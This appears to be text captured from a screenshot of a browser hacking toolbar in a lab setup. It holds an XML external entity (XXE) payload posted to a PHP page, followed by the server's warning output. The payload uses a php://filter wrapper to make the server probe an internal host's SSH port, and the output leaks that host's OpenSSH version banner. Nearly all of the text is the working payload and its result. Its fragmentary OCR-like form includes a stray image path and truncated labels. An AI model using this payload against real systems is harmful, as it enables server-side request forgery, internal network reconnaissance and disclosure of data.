 Load URL
http://192.168.220.143:8888/zhan/XXE-K/xxe-1.php
Split URL
Execute
Enable Post data Enable Referrer
ost data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "php://filter/convert.base64-encode/resource=http://192.168.220.144:22"> ]>
<creds>&goodies;</creds>
Warning: DOMDocument::loadXML(): HTTP request failed! SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 in C:\phpStudy\WWW\zhan\XXE-K\xxe-1.php on line 8
Warning: DOMDocument::loadXML(php://filter/convert.base64-encode/resource=http://192.168.220.144:22): failed to open stream: operation failed in C:\phpStudy\WWW\zhan\XXE-K\xxe-1.php on line 8